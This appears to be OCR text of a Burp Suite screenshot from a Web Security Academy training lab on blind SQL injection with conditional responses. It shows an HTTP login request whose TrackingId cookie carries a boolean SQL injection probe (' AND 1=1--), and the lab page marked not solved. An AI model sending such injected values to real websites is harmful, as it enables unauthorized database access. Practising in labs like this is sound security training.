 1 × +
Send Cancel < > Target: https://0a830069039ba0b48336
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a830069039ba0b48336d87e00e100ce.web-security
-academy.net
3 Cookie: TrackingId=q6c2WBvcNN0vKSWM' AND
1=1--; session=
cIOE3KlYaIh1LBgs6w5HdzZHqqopOdDp
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a830069039ba0b48336d87e00e100ce.web-
security-academy.net
11 Content-Type:
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Login